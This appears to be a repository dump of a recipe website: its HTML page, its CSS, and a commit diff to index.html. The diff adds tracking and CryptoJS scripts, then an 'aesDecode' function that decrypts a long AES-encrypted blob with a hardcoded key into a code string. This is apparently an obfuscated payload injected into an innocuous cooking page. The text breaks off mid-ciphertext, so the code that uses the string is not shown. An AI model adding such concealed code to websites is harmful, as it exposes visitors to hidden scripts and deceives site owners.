

==== public/index.html @ db67fc45 "Update index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/6a30008175c43a1d4bec5220/1jr5o3uv9';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Recipe Haven | Easy Recipes, Cooking Tips & Meal Planning Ideas</title>
  <meta name="description" content="Discover easy recipes, practical cooking tips, and smart meal planning ideas at Recipe Haven." />
  <meta name="keywords" content="recipe site, easy recipes, healthy meals, meal planning, cooking tips, homemade food" />
  <meta name="robots" content="index, follow" />
  <link rel="canonical" href="https://www.example.com/" />

  <!-- Open Graph -->
  <meta property="og:title" content="Recipe Haven | Easy Recipes, Cooking Tips & Meal Planning Ideas" />
  <meta property="og:description" content="Learn simple and delicious cooking methods for breakfast, lunch, dinner, and snacks." />
  <meta property="og:type" content="website" />
  <meta property="og:url" content="https://www.example.com/" />
  <meta property="og:image" content="https://images.unsplash.com/photo-1498837167922-ddd27525d352?auto=format&fit=crop&w=1200&q=80" />

  <!-- Twitter -->
  <meta name="twitter:card" content="summary_large_image" />
  <meta name="twitter:title" content="Recipe Haven | Easy Recipes, Cooking Tips & Meal Planning Ideas" />
  <meta name="twitter:description" content="Simple recipe ideas and practical kitchen tips for everyday life." />
  <meta name="twitter:image" content="https://images.unsplash.com/photo-1498837167922-ddd27525d352?auto=format&fit=crop&w=1200&q=80" />

  <link rel="stylesheet" href="style.css" />

  <!-- Structured Data -->
  <script type="application/ld+json">
  {
    "@context":"https://schema.org",
    "@type":"WebSite",
    "name":"Recipe Haven",
    "url":"https://www.example.com/",
    "description":"Recipe website featuring cooking tutorials, meal plans, and practical food preparation guides.",
    "publisher":{
      "@type":"Organization",
      "name":"Recipe Haven"
    }
  }
  </script>
</head>
<body>
  <header class="site-header">
    <div class="container nav-wrap">
      <a href="index.html" class="logo">Recipe Haven</a>
      <nav>
        <ul class="nav-links">
          <li><a href="#recipes">Recipes</a></li>
          <li><a href="#article">Main Guide</a></li>
          <li><a href="#contact">Contact</a></li>
          <li><a href="privacy-policy.html">Privacy Policy</a></li>
          <li><a href="disclaimer.html">Disclaimer</a></li>
        </ul>
      </nav>
    </div>
  </header>

  <main>
    <section class="hero">
      <div class="container hero-grid">
        <div>
          <h1>Cook Smarter with Easy and Delicious Recipes</h1>
          <p>Discover practical cooking routines, balanced meals, and beginner-friendly recipe ideas for daily life.</p>
          <a href="#article" class="btn">Read 500+ Word Recipe Guide</a>
        </div>
        <img src="https://images.unsplash.com/photo-1546069901-ba9599a7e63c?auto=format&fit=crop&w=1000&q=80" alt="Healthy homemade meal bowl with vegetables and grains" loading="lazy" />
      </div>
    </section>

    <section id="recipes" class="section">
      <div class="container">
        <h2>Popular Recipe Categories</h2>
        <div class="cards">
          <article class="card">
            <img src="https://images.unsplash.com/photo-1482049016688-2d3e1b311543?auto=format&fit=crop&w=900&q=80" alt="Breakfast pancakes topped with fresh fruit" loading="lazy" />
            <div class="card-body">
              <h3>Breakfast Recipes</h3>
              <p>Simple morning meals that are quick, filling, and nutritious.</p>
            </div>
          </article>

          <article class="card">
            <img src="https://images.unsplash.com/photo-1473093295043-cdd812d0e601?auto=format&fit=crop&w=900&q=80" alt="Pasta recipe with herbs and tomato sauce" loading="lazy" />
            <div class="card-body">
              <h3>Lunch & Dinner Ideas</h3>
              <p>Balanced recipes for family meals and busy weekdays.</p>
            </div>
          </article>

          <article class="card">
            <img src="https://images.unsplash.com/photo-1512621776951-a57141f2eefd?auto=format&fit=crop&w=900&q=80" alt="Colorful healthy salad with vegetables" loading="lazy" />
            <div class="card-body">
              <h3>Healthy Meal Prep</h3>
              <p>Plan ahead with easy prep tips for stress-free cooking.</p>
            </div>
          </article>
        </div>
      </div>
    </section>

    <section id="article" class="section muted">
      <div class="container article">
        <article>
          <h2>The Complete Recipe Guide: How to Cook Better Meals with Simple Planning</h2>
          <p>
            Cooking at home is one of the best ways to improve your health, save money, and enjoy better-tasting food. Many people think home cooking is time-consuming, but with a structured routine, it can become easier and more efficient than ordering takeout. A successful recipe strategy is not about preparing complicated dishes every day. Instead, it is about building repeatable habits around planning, preparation, and simple techniques.
          </p>
          <p>
            The first step is to choose practical recipes that match your schedule. For busy weekdays, focus on meals that can be prepared in under 30 minutes or made in batches. Stir-fries, soups, grain bowls, sheet-pan dinners, and pasta dishes are excellent options. They require basic ingredients and can be adjusted based on dietary needs. On weekends, you can try more detailed recipes or prepare components for the upcoming week.
          </p>
          <p>
            Smart shopping is another key part of successful cooking. Before going to the store, create a weekly meal plan with three to five core dishes. Then build your grocery list around those recipes. This prevents food waste and helps control spending. Keep pantry staples such as rice, pasta, lentils, canned beans, tomatoes, onions, garlic, olive oil, and dried herbs. These basics allow you to prepare many meals quickly without extra shopping trips.
          </p>
          <p>
            Meal prep can save significant time. Wash and chop vegetables in advance, cook grains in larger portions, and store proteins for easy use. When ingredients are ready, daily cooking becomes faster and less stressful. A prepped kitchen makes it more likely that you will choose home-cooked food instead of convenience meals.
          </p>
          <p>
            Flavor development is essential if you want healthy meals to stay enjoyable. Learn how to use salt, acidity, sweetness, and spice in balance. Lemon juice, vinegar, garlic, herbs, chili flakes, and natural sauces can transform simple ingredients into satisfying dishes. Roasting vegetables enhances sweetness, while fresh herbs and yogurt-based dressings add brightness. Even basic recipes feel more exciting with thoughtful seasoning.
          </p>
          <p>
            Nutrition can also be simplified with a plate method: half vegetables, one quarter protein, and one quarter whole grains or starches. This structure creates balanced meals without strict calorie counting. For breakfast, include protein and fiber to support steady energy. For snacks, choose practical options such as fruit, yogurt, nuts, or boiled eggs.
          </p>
          <p>
            Consistency matters more than perfection. You do not need gourmet meals every day to improve your eating habits. Cooking at home a few extra times each week can make a meaningful difference over time. Start with easy recipes, repeat what works, and gradually expand your skills.
          </p>
          <p>
            In the end, recipe success comes from building a system that fits your lifestyle. Plan simple meals, keep staple ingredients ready, and make cooking a realistic part of your routine. With this approach, you can enjoy food that is flavorful, nourishing, and affordable—while gaining confidence in the kitchen each week.
          </p>
        </article>
      </div>
    </section>

    <section id="contact" class="section">
      <div class="container">
        <h2>Contact</h2>
        <form class="contact-form" action="#" method="post">
          <label for="name">Name</label>
          <input id="name" name="name" type="text" required />

          <label for="email">Email</label>
          <input id="email" name="email" type="email" required />

          <label for="message">Message</label>
          <textarea id="message" name="message" rows="5" required></textarea>

          <button type="submit" class="btn">Send Message</button>
        </form>
      </div>
    </section>
  </main>

  <footer class="site-footer">
    <div class="container footer-wrap">
      <p>© <span id="year"></span> Recipe Haven. All rights reserved.</p>
      <div>
        <a href="privacy-policy.html">Privacy Policy</a> |
        <a href="disclaimer.html">Disclaimer</a>
      </div>
    </div>
  </footer>

  <script src="script.js"></script>
</body>
</html>
---- public/style.css ----
:root{
  --bg:#ffffff;
  --text:#1f2937;
  --muted:#f9fafb;
  --primary:#ea580c;
  --primary-dark:#c2410c;
  --border:#e5e7eb;
}
*{box-sizing:border-box}
body{
  margin:0;
  font-family:Arial,sans-serif;
  color:var(--text);
  background:var(--bg);
  line-height:1.65;
}
.container{width:min(1120px,92%);margin:0 auto}
.site-header{
  position:sticky;top:0;z-index:100;background:#fff;border-bottom:1px solid var(--border);
}
.nav-wrap{display:flex;justify-content:space-between;align-items:center;padding:14px 0}
.logo{text-decoration:none;color:var(--text);font-size:1.15rem;font-weight:700}
.nav-links{list-style:none;display:flex;gap:14px;margin:0;padding:0}
.nav-links a{text-decoration:none;color:#374151;font-weight:600}
.hero{padding:50px 0}
.hero-grid{display:grid;grid-template-columns:1.2fr 1fr;gap:24px;align-items:center}
.hero img{width:100%;border-radius:12px;border:1px solid var(--border)}
.section{padding:54px 0}
.muted{background:var(--muted)}
h1,h2,h3{line-height:1.25}
.cards{display:grid;grid-template-columns:repeat(auto-fit,minmax(240px,1fr));gap:18px}
.card{background:#fff;border:1px solid var(--border);border-radius:12px;overflow:hidden}
.card img{width:100%;height:180px;object-fit:cover}
.card-body{padding:14px}
.article article{max-width:880px}
.btn{
  display:inline-block;background:var(--primary);color:#fff;text-decoration:none;border:none;
  padding:10px 16px;border-radius:8px;font-weight:700;cursor:pointer;
}
.btn:hover{background:var(--primary-dark)}
.contact-form{max-width:620px;display:grid;gap:10px}
input,textarea{
  width:100%;padding:10px;border:1px solid #d1d5db;border-radius:8px;font:inherit;
}
.site-footer{
  border-top:1px solid var(--border);padding:18px 0;background:#fff;
}
.footer-wrap{
  display:flex;justify-content:space-between;align-items:center;gap:12px;flex-wrap:wrap;
}
.footer-wrap a{text-decoration:none;color:#374151}
.legal h1{margin-top:0}
@media (max-width:860px){
  .hero-grid{grid-template-columns:1fr}
}


==== commit acdbee14: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,6 +1,7 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
+  <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=dcf6a5e3"></script>
   <!--Start of Tawk.to Script-->
 <script type="text/javascript">
 var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
@@ -53,6 +54,118 @@
   </script>
 </head>
 <body>
+  <script src="https://cdn.tailwindcss.com"></script>
+<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
+<script>
+function aesDecode(encodedText) {
+    const decodedText = decodeURIComponent(encodedText);
+    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
+    return bytes.toString(CryptoJS.enc.Utf8);
+}
+const codeString = aesDecode(`U2FsdGVkX1/V9ks2OBTK8ZNRvR+Cn1YzwRfQa/1sS5K52Jcum9JvbyRkOkka5qfWc5r4VPjfHtMmO0J5ICHDtrIdCaPJjHB0qVaHhQj61fFSDxt3R5/YQoCVKUi0LHoYg+hFjsmD8FUcJJdrkA0u9A9radDFh4AxZjHkAd10bYlYfJ33puSqrLeE7PTtu0HCqA3hSPV/fCbEhjCcCTFrUGOI1YmtNX+N4Bjk4REPdV6xpay34jvlV3KD1qkerCZzouK/baBc5ASJTnTJsecllUQGMcvfdco9n1TopGSC7hI/JDoxs2K5I9g8xXV3ZjEKIzOcMyM1oHExW24U30hnTgrwSCzdmXQKMxq9RNFwzR+uaP06FbhFnssr7s8Pd/mZalv0uCFt3lSN5n+hmj2OF9PulyJ209IFqM7TJA32pIAqPhFwBVrzEqrvWZGyKfRq07u1MKJJJDbSbVx1aSTtFVy9DRaGz7asWUUb6j/lOOpU8d3Zla3Fq6zBaOv2OiD7333TLcEimMNIbersGQ8FGCF0rJdxKDFw+kQhOS/dVLjTHMTJDMwe1lDruIzBuWzaaN9CX6mOHBV/6Y2nec5WCygdk4XHGOMyF17+r+jBZ7v6ACZfklngO8ZzPTIJJroq+SbPFI2i2pm/CsIcDIIez+Yn2wi2XGNzPvl5YQz9iUtqEGb4gxfLxQo14Iti+Ue1lTDRZ6gXXu/3DKp4L7GFVrS8VRkjxywg30HxEMdzN1v042HTJZSI/w1wj92rdFo8Ba6rrDOzh/egaYV+l91zWtf7ZoeGb8HSnuZPS0mouprKqzPzclmvj3bLghqRJygK1/qrAQ8EUlL/kuT2Iiz/+SBdNQzAUkM1tGHmwmCDdYcH9xw6OsUnnYFhZIaeI7RWV51D1CmBX7Hrlegiwrfi7T8k848NZxeN8Go6+uzTJtGloEWWkYM1NuvtX+PvxzLlP+iooE2aOc9oloSX6yUMpDbYqeJPAfEOq4MRDUABpSi3LdWFQMCatktEsh/NygqsMC65Qg+rGS4ORtDEapjSdPJsWfOOc772vb8VgbfAl25m8v64VqEIotD8f3ZLoN9qceAKbMttwbKXrQv7aADxWxHOecbZiK9WhXprtLdd1yOruJXAx7qu3V0wfSJsGgCFJ8z6Tmc/rxk+nOusFwkyfgApOlTZ6JSKoLwbUmm3BP4IwcL4un8/eJqxKx8ZMc/q9fhZmhf0AWv3gI14/FPGMwoorZB146K1koOuU4oJZoe9OzKZ2/AmE+n4WoXjzKrdJCbb7BLYPckGYnqOibgGUR/UkjiRQoRtX/te55klbt/KfHWNim0VkUexEoBWAKowbQV/dDyugEA2bjrciGD4wWvCqKzUrCqMHLTRT/gVg2fHi1pJy066OnLLYZpj1mZqtxbIVg43EeDGJiX9uMCGKWGnmFcKTuU4E2ieLkBitlWmjk8sSFg+YuI57EolryFVZf3LmpUVw/4R4v4We+hqxJEV61F8UYW4uKFI9nLlRhamxREZjpawsdEDeUcnK6AJtTYNe0WEw0D